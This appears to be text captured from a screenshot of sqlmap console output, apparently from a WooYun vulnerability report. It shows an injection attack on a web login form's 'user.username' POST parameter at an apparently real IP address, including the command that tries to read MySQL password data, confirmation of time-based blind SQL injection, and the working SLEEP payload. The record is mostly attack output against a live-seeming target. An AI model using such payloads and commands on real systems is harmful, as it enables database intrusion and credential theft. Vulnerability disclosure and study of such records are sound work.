 sqlmap - sqlmap.py -r 2.txt --time-sec 30 --sql-query "SELECT password FROM mysq...
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[11:55:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:55:41] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:55:47] [INFO] checking if the injection point on POST parameter 'user.userna
me' is a false positive
[11:56:17] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
POST parameter 'user.username' is vulnerable. Do you want to keep testing the ot
hers (if any)? [y/N]
sqlmap identified the following injection points with a total of 105 HTTP(s) req
uests:
---
Parameter: user.username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: user.username=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))DfoL) AN
D 'yAkN'='yAkN&user.password=admin&user.verify=kubm
---
[11:57:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[11:57:52] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.75.152.197'
www.wooyun.org